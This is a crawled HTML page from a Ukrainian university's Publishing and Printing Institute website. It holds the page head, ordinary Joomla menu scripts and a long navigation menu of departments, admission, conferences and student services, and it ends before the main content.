

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vpi.kpi.ua/index.php/88-napriamky-pidhotovky.html
body_size: 15335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="uk-ua" lang="uk-ua" dir="ltr" >
<head>
<base href="http://vpi.kpi.ua/index.php/88-napriamky-pidhotovky.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="видавництво та поліграфія, навчання, інститут, поліграфія, кпі, журналістика, поліграфічне виробництво, бакалавр, магістр" />
	<meta name="description" content="Видавничо-поліграфічний інститут НТУУ КПІ імені Ігоря Сікорського | Видавництво та поліграфія" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Спеціальності та освітні програми — НН ВПІ | Видавничо-поліграфічний інститут КПІ ім. Ігоря Сікорського</title>
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/position.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="/templates/beez_20/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/templates/beez_20/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/beez_20/css/personal.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuvck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu/css/maximenuvck.php?monid=maximenuck1" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/templatelayers/beez_20-position1.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?a98f0751c2cae5cae99409e3530fc0bc" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu/css/moo_maximenuhck.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/themes/css3megamenu/css/maximenuhck.php?monid=maximenuck" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_maximenuck/assets/maximenuresponsiveck.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"641a99e5fc442be17bfdc1bef170d35d","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/media/system/js/core.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?a98f0751c2cae5cae99409e3530fc0bc" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
	<script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
	<script src="/modules/mod_maximenuck/assets/moomaximenuck.js" type="text/javascript"></script>
	<script src="/modules/mod_maximenuck/assets/fancymenuck.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {new DropdownMaxiMenu(document.getElement('div#maximenuck1'),{mooTransition : 'Quad',mooEase : 'easeOut',useOpacity : '0',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck1',testoverflow : '0',orientation : '1',style : 'moomenu',opentype : 'open',direction : 'normal',directionoffset1 : '30',directionoffset2 : '30',mooDureeout : '500',showactivesubitems : '0',ismobile : 0,menuposition : '0',langdirection : 'ltr',effecttype : 'dropdown',mooDuree : 500});});window.addEvent('domready', function() {new DropdownMaxiMenu(document.getElement('div#maximenuck'),{mooTransition : 'Quad',mooEase : 'easeOut',useOpacity : '0',dureeIn : 0,dureeOut : 500,menuID : 'maximenuck',testoverflow : '0',orientation : '0',style : 'moomenu',opentype : 'open',direction : 'normal',directionoffset1 : '30',directionoffset2 : '30',mooDureeout : '500',showactivesubitems : '0',ismobile : 0,menuposition : '0',langdirection : 'ltr',effecttype : 'dropdown',mooDuree : 500});});window.addEvent('domready', function() {new SlideList(document.getElement('div#maximenuck ul'),{fancyTransition : 'Cubic',fancyEase : 'easeOut',fancyDuree : 500});});
	</script>

<link href="/templates/beez_20/css/bootstrap.css" rel="stylesheet" type="text/css" />
<link href="/templates/beez_20/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/beez_20/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
<link href="/templates/beez_20/css/bootstrap-theme.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/beez_20/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="/templates/beez_20/css/font-awesome.css" rel="stylesheet" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
  width:98% ;
}
.logoheader {
  height:200px;
}
#header ul.menu {
  display:block !important;
  width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->
<link rel="shortcut icon" href="http://vpi.kpi.ua/images/vpi__1.gif">
<script type="text/javascript">
  var big ='99%';
  var small='33%';
  var altopen='відкритий';
  var altclose='закритий';
  var bildauf='/templates/beez_20/images/plus.png';
  var bildzu='/templates/beez_20/images/minus.png';
  var rightopen='Відкрити дані';
  var rightclose='Закрити дані';
  var fontSizeTitle='Розмір шрифту';
  var bigger='Збільшити';
  var reset='Скинути';
  var smaller='Зменшити';
  var biggerTitle='Збільшення розміру';
  var resetTitle='Повернути стилі до значення за замовчуванням';
  var smallerTitle='Зменшити розмір';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                              <!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Перейти до вмісту</a></li>
                                                <li><a href="#nav" class="u2">Перейти до головної навігації та входу</a></li>
                                                                                    </ul>
                    
                                        <h2 class="unseen">Навігаційний перегляд пошуку</h2>
                                        <h3 class="unseen">Навігація</h3>
                                        <div class="row" style="margin: 50px auto 0 auto; width: 100%!important;">
		<!--[if lte IE 7]>
		<link href="/modules/mod_maximenuck/themes/css3megamenu/css/ie7.css" rel="stylesheet" type="text/css" />
		<![endif]--><!-- debut Maximenu CK, par cedric keiflin -->
	    <div class="maximenuckh" id="maximenuck" style="z-index:10;">
		        <div class="maxiroundedleft"></div>
        <div class="maxiroundedcenter">
            <ul class="menu maximenuck" style="">
								<li data-level="1" class="maximenuck item464 current active first level1 " style="z-index : 12000;"><a class="maximenuck " href="/index.php"><span class="titreck">Головна</span></a>
		</li><li data-level="1" class="maximenuck item475 parent level1 " style="z-index : 11999;"><span class="separator "><span class="titreck">Про інститут </span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item476 first level2 " style="z-index : 11998;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/73-istoriia-instytutu.html"><span class="titreck">Історія інституту </span></a>
		</li><li data-level="2" class="maximenuck item500 level2 " style="z-index : 11997;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/86-kerivnytstvo.html"><span class="titreck">Керівництво</span></a>
		</li><li data-level="2" class="maximenuck item592 parent level2 " style="z-index : 11996;"><span class="separator "><span class="titreck">Кафедри</span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item593 first level3 " style="z-index : 11995;"><a class="maximenuck " href="http://tpv.vpi.kpi.ua/"><span class="titreck">Кафедра технології поліграфічного виробництва</span></a>
		</li><li data-level="3" class="maximenuck item595 level3 " style="z-index : 11994;"><a class="maximenuck " href="http://graf.kpi.ua/"><span class="titreck">Кафедра графіки</span></a>
		</li><li data-level="3" class="maximenuck item596 level3 " style="z-index : 11993;"><a class="maximenuck " href="http://mapv.vpi.kpi.ua"><span class="titreck">Кафедра машин та агрегатів поліграфічного виробництва</span></a>
		</li><li data-level="3" class="maximenuck item597 level3 " style="z-index : 11992;"><a class="maximenuck " href="http://vsr.vpi.kpi.ua"><span class="titreck">Кафедра видавничої справи та редагування</span></a>
		</li><li data-level="3" class="maximenuck item598 last level3 " style="z-index : 11991;"><a class="maximenuck " href="http://repro.kpi.ua/"><span class="titreck">Кафедра репрографії</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="2" class="maximenuck item685 level2 " style="z-index : 11990;"><a class="maximenuck " href="/index.php/2013-11-07-18-48-22/vidguki-pro-vpi.html"><span class="titreck">Відгуки про ВПІ</span></a>
		</li><li data-level="2" class="maximenuck item724 parent last level2 " style="z-index : 11989;"><span class="separator "><span class="titreck">Контактна інформація </span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item725 first level3 " style="z-index : 11988;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1052&amp;catid=79"><span class="titreck">Контакти адміністрації ВПІ</span></a>
		</li><li data-level="3" class="maximenuck item726 level3 " style="z-index : 11987;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1053"><span class="titreck">Контакти кафедр ВПІ</span></a>
		</li><li data-level="3" class="maximenuck item727 level3 " style="z-index : 11986;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1054&amp;catid=79"><span class="titreck">Контакти деканату та бухгалтерії ВПІ</span></a>
		</li><li data-level="3" class="maximenuck item728 last level3 " style="z-index : 11985;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1055"><span class="titreck">Куратори навчальних груп</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item713 parent level1 " style="z-index : 11984;"><span class="separator "><span class="titreck">Спеціальності</span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item708 first level2 " style="z-index : 11983;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/931-spetsialnosti-ta-osvitni-prohramy.html"><span class="titreck">Спеціальності інституту</span></a>
		</li><li data-level="2" class="maximenuck item714 level2 " style="z-index : 11982;"><a class="maximenuck " href="/index.php/osvitni-prohramy/navchalni-plany.html"><span class="titreck">Навчальні плани</span></a>
		</li><li data-level="2" class="maximenuck item718 level2 " style="z-index : 11981;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=948&amp;catid=84"><span class="titreck">Структури програм</span></a>
		</li><li data-level="2" class="maximenuck item716 level2 " style="z-index : 11980;"><a class="maximenuck " href="/index.php/osvitni-prohramy/vidhuky-na-op.html"><span class="titreck">Обговорення та відгуки на ОП</span></a>
		</li><li data-level="2" class="maximenuck item717 level2 " style="z-index : 11979;"><a class="maximenuck " href="/index.php/osvitni-prohramy/standarty.html"><span class="titreck">Стандарти</span></a>
		</li><li data-level="2" class="maximenuck item715 level2 " style="z-index : 11978;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=945&amp;catid=80"><span class="titreck">Акредитація освітніх програм</span></a>
		</li><li data-level="2" class="maximenuck item745 last level2 " style="z-index : 11977;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1121&amp;catid=87&amp;Itemid=745"><span class="titreck">Матеріально-технічне забезпечення ОП</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item505 parent level1 " style="z-index : 11976;"><span class="separator "><span class="titreck">Вступ</span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item699 parent first level2 " style="z-index : 11975;"><a class="maximenuck " href="/index.php/abituriientu/vstup-na-pershyi-kurs-za-sertyfikatamy-zno.html"><span class="titreck">Вступ на 1-й курс (за результатами НМТ)</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item796 first level3 " style="z-index : 11974;"><a class="maximenuck " href="/index.php/abituriientu/vstup-na-pershyi-kurs-za-sertyfikatamy-zno/tvorchi-konkursy-vstup-2025.html"><span class="titreck">Творчі конкурси (вступ 2025)</span></a>
		</li><li data-level="3" class="maximenuck item795 last level3 " style="z-index : 11973;"><a class="maximenuck " href="https://pk.kpi.ua/grants-kpi-2024/"><span class="titreck">Гранти на навчання</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="2" class="maximenuck item702 level2 " style="z-index : 11972;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=801&amp;catid=103"><span class="titreck">Вступ до магістратури</span></a>
		</li><li data-level="2" class="maximenuck item700 level2 " style="z-index : 11971;"><a class="maximenuck " href="/index.php/abituriientu/ofitsiini-dokumenty.html"><span class="titreck">Офіційні документи</span></a>
		</li><li data-level="2" class="maximenuck item706 level2 " style="z-index : 11970;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=873&amp;catid=84"><span class="titreck">Навчальні плани</span></a>
		</li><li data-level="2" class="maximenuck item701 level2 " style="z-index : 11969;"><a class="maximenuck " href="/index.php/abituriientu/kontakty-vidbirkovoi-komisii-vpi.html"><span class="titreck">Контакти відбіркової комісії ВПІ</span></a>
		</li><li data-level="2" class="maximenuck item502 level2 " style="z-index : 11968;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/88-napriamky-pidhotovky.html"><span class="titreck">Спеціальності та освітні програми</span></a>
		</li><li data-level="2" class="maximenuck item478 level2 " style="z-index : 11967;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/74-pidhotovchi-kursy.html"><span class="titreck">Підготовчі курси </span></a>
		</li><li data-level="2" class="maximenuck item695 last level2 " style="z-index : 11966;"><a class="maximenuck " href="/index.php/abituriientu/vstup-do-aspirantury.html"><span class="titreck">Вступ до аспірантури</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item484 parent level1 " style="z-index : 11965;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/78-international-office.html"><span class="titreck">Міжнародній офіс</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item588 first level2 " style="z-index : 11964;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/99-novyny-ta-podii.html"><span class="titreck">Новини та події</span></a>
		</li><li data-level="2" class="maximenuck item554 level2 " style="z-index : 11963;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/154-partners.html"><span class="titreck">Партнери</span></a>
		</li><li data-level="2" class="maximenuck item562 level2 " style="z-index : 11962;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=987"><span class="titreck">Академічна мобільність</span></a>
		</li><li data-level="2" class="maximenuck item568 last level2 " style="z-index : 11961;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/152-contacts.html"><span class="titreck">Контакти</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item483 parent level1 " style="z-index : 11960;"><span class="separator "><span class="titreck">Наука</span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item508 parent first level2 " style="z-index : 11959;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/91-konferentsii.html"><span class="titreck">Конференції</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item507 parent first level3 " style="z-index : 11958;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/162-2014-04-04-08-50-29.html"><span class="titreck">Друкарство молоде</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="4" class="maximenuck item799 first level4 " style="z-index : 11957;"><a class="maximenuck " href="https://vpi.kpi.ua/images/DM-2025/Program-DM-2025.pdf"><span class="titreck">Розширена програма пленарного та секційних засідань 25-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2025&quot;</span></a>
		</li><li data-level="4" class="maximenuck item794 level4 " style="z-index : 11956;"><a class="maximenuck " href="https://vpi.kpi.ua/images/DM-2024/DM-2024/Program-DM-2024.pdf"><span class="titreck">Розширена програма пленарного та секційних засідань 24-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2024&quot;</span></a>
		</li><li data-level="4" class="maximenuck item788 level4 " style="z-index : 11955;"><a class="maximenuck " href="https://vpi.kpi.ua/images/DM-2024/Program-DM-2023.pdf"><span class="titreck">Розширена програма пленарного та секційних засідань 23-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2023&quot;</span></a>
		</li><li data-level="4" class="maximenuck item748 level4 " style="z-index : 11954;"><a class="maximenuck " href="http://vpi.kpi.ua/images/DM-2022/Program-DM-2022.pdf"><span class="titreck">Розширена програма пленарного та секційних засідань 22-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2022&quot;</span></a>
		</li><li data-level="4" class="maximenuck item721 level4 " style="z-index : 11953;"><a class="maximenuck " href="http://dm-conf.vpi.kpi.ua/2020/schedConf/program"><span class="titreck">Розширена програма пленарного та секційних засідань 20-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2020&quot;,  07-09 квітня 2020 р.</span></a>
		</li><li data-level="4" class="maximenuck item705 level4 " style="z-index : 11952;"><a class="maximenuck " href="/index.php/869-rozshyrena-prohrama-plenarnoho-ta-sektsiinykh-zasidan-19-i-mizhnarodnoi-naukovo-tekhnichnoi-konferentsii-studentiv-i-aspirantiv-drukarstvo-molode-2019.html"><span class="titreck">Розширена програма пленарного та секційних засідань 19-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2019&quot;, 02-04 квітня 2019 р.</span></a>
		</li><li data-level="4" class="maximenuck item800 level4 " style="z-index : 11951;"><a class="maximenuck " href="https://vpi.kpi.ua/images/DM-2025/DM-2025.pdf"><span class="titreck">Збірник тез доповідей 25-ї Міжнародної науково-технічної конференції студентів і аспірантів «Друкарство молоде»</span></a>
		</li><li data-level="4" class="maximenuck item749 level4 " style="z-index : 11950;"><a class="maximenuck " href="http://vpi.kpi.ua/images/DM-2022/Program-DM-2022.pdf"><span class="titreck">Збірник тез доповідей 22-ї Міжнародної науково-технічної конференції студентів і аспірантів «Друкарство молоде»</span></a>
		</li><li data-level="4" class="maximenuck item746 level4 " style="z-index : 11949;"><a class="maximenuck " href="/index.php/2013-11-07-19-42-08/konferentsii/2014-04-04-08-50-29/materialy-21-i-mizhnarodnoi-naukovo-tekhnichnoi-konferentsii-studentiv-i-aspirantiv-drukarstvo-molode-2021.html"><span class="titreck">Матеріали 21-ї Міжнародної науково-технічної конференції студентів і аспірантів &quot;Друкарство молоде-2021&quot;</span></a>
		</li><li data-level="4" class="maximenuck item720 last level4 " style="z-index : 11948;"><a class="maximenuck " href="http://vpi.kpi.ua/images/DM-2020/2020/Druck_molode_20_rozvorot.pdf"><span class="titreck">Збірник тез доповідей 20-ї Міжнародної науково-технічної конференції студентів і аспірантів «Друкарство молоде»</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="3" class="maximenuck item722 level3 " style="z-index : 11947;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1043"><span class="titreck">&quot;ПОЛІГРАФІЧНІ, МУЛЬТИМЕДІЙНІ ТА WEB-ТЕХНОЛОГІЇ (PRINT, MULTIMEDIA &amp; WEB. PMW–2020)&quot;</span></a>
		</li><li data-level="3" class="maximenuck item512 level3 " style="z-index : 11946;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/773-reklamna-poligrafia.html"><span class="titreck">Рекламна поліграфія. Нові тенденції та перспективи</span></a>
		</li><li data-level="3" class="maximenuck item684 level3 " style="z-index : 11945;"><a class="maximenuck " href="/index.php/2013-11-07-19-42-08/konferentsii/pakuvalna-industriya.html"><span class="titreck">Пакувальна індустрія</span></a>
		</li><li data-level="3" class="maximenuck item709 last level3 " style="z-index : 11944;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=933&amp;catid=86&amp;Itemid=464"><span class="titreck">Науково-практичний семінар СУЧАСНЕ РЕПРОДУКУВАННЯ: ІНЖИНІРИНГ, МОДЕЛЮВАННЯ, МУЛЬТИ- ТА КРОСМЕДІЙНІ ТЕХНОЛОГІЇ</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="2" class="maximenuck item703 level2 " style="z-index : 11943;"><a class="maximenuck " href="/index.php/2013-11-07-19-42-08/vseukrainskyi-konkurs-studentskykh-naukovykh-robit-zi-spetsialnosti-186-vydavnytstvo-ta-polihrafiia.html"><span class="titreck">Всеукраїнський конкурс студентських наукових робіт зі спеціальності 186 Видавництво та поліграфія</span></a>
		</li><li data-level="2" class="maximenuck item517 level2 " style="z-index : 11942;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/109-perelik-periodychnykh-vydan-ta-konferentsii-dlia-publikatsii-naukovykh-prats.html"><span class="titreck">Перелік періодичних видань та конференцій для публікації наукових праць</span></a>
		</li><li data-level="2" class="maximenuck item504 level2 " style="z-index : 11941;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/87-naukova-diialnist.html"><span class="titreck">Наукова діяльність</span></a>
		</li><li data-level="2" class="maximenuck item503 parent level2 " style="z-index : 11940;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/89-vydannia.html"><span class="titreck">Видання</span></a>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item506 first last level3 " style="z-index : 11939;"><a class="maximenuck " href="http://ttdruk.vpi.kpi.ua/"><span class="titreck">Технологія і техніка друкарства</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="2" class="maximenuck item747 last level2 " style="z-index : 11938;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=1179&amp;catid=86"><span class="titreck">Міжнародне наукове співробітництво</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item485 parent level1 " style="z-index : 11937;"><span class="separator "><span class="titreck">Студенту </span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item513 parent first level2 " style="z-index : 11936;"><span class="separator "><span class="titreck">Навчання</span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item707 first level3 " style="z-index : 11935;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=873&amp;catid=84"><span class="titreck">Навчальні плани</span></a>
		</li><li data-level="3" class="maximenuck item719 last level3 " style="z-index : 11934;"><a class="maximenuck " href="http://vpi.kpi.ua/index.php?option=com_content&amp;view=article&amp;id=948&amp;catid=84"><span class="titreck">Структури бакалаврських програм</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="2" class="maximenuck item712 level2 " style="z-index : 11933;"><a class="maximenuck " href="/index.php/2013-11-07-19-43-06/vybirkovi-dystsypliny.html"><span class="titreck">Вибіркові дисципліни</span></a>
		</li><li data-level="2" class="maximenuck item514 level2 " style="z-index : 11932;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/103-studentski-vydannia.html"><span class="titreck">Газета &quot;Поліграф&quot;</span></a>
		</li><li data-level="2" class="maximenuck item515 level2 " style="z-index : 11931;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/104-zrazky-dokumentiv-po-pratsevlashtuvanniu.html"><span class="titreck">Практика</span></a>
		</li><li data-level="2" class="maximenuck item550 level2 " style="z-index : 11930;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/131-pratsevlashtuvannia.html"><span class="titreck">Працевлаштування</span></a>
		</li><li data-level="2" class="maximenuck item518 level2 " style="z-index : 11929;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/96-zaochne-viddilennia.html"><span class="titreck">Заочне відділення</span></a>
		</li><li data-level="2" class="maximenuck item547 level2 " style="z-index : 11928;"><a class="maximenuck " href="https://ecampus.kpi.ua/" target="_blank" ><span class="titreck">Електронний кампус</span></a>
		</li><li data-level="2" class="maximenuck item548 level2 " style="z-index : 11927;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/127-elektronni-vydannia-vpi.html"><span class="titreck">Електронні видання ВПІ</span></a>
		</li><li data-level="2" class="maximenuck item551 level2 " style="z-index : 11926;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/1199-nahorody.html"><span class="titreck">Нагороди</span></a>
		</li><li data-level="2" class="maximenuck item697 last level2 " style="z-index : 11925;"><a class="maximenuck " href="/index.php/2013-11-07-19-43-06/vakansii.html"><span class="titreck">Вакансії</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item477 parent level1 " style="z-index : 11924;"><span class="separator "><span class="titreck">Післядипломна освіта</span></span>
	<div class="floatck" style=""><div class="maxidrop-top"><div class="maxidrop-top2"></div></div><div class="maxidrop-main"><div class="maxidrop-main2"><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item480 first level2 " style="z-index : 11923;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/76-druha-vyshcha-osvita.html"><span class="titreck">Друга вища освіта</span></a>
		</li><li data-level="2" class="maximenuck item481 last level2 " style="z-index : 11922;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/77-pidvyshchennia-kvalifikatsii.html"><span class="titreck">Підвищення кваліфікації</span></a>
	</li>
	</ul>
	<div class="clr"></div></div><div class="clr"></div></div></div><div class="maxidrop-bottom"><div class="maxidrop-bottom2"></div></div></div>
	</li><li data-level="1" class="maximenuck item487 last level1 " style="z-index : 11921;"><a class="maximenuck " href="https://vpi.kpi.ua/index.php/home/90-kontakty.html"><span class="titreck">Контакти </span></a></li>            </ul>
        </div>
        <div class="maxiroundedright"></div>
        <div style="clear:both;"></div>
    </div>
    <!-- fin maximenuCK -->
</div>
                                        <div id="line" style="margin-bottom: 50px!important; ">
                                        
                                        <h3 class="unseen">Пошук</h3>
                                        

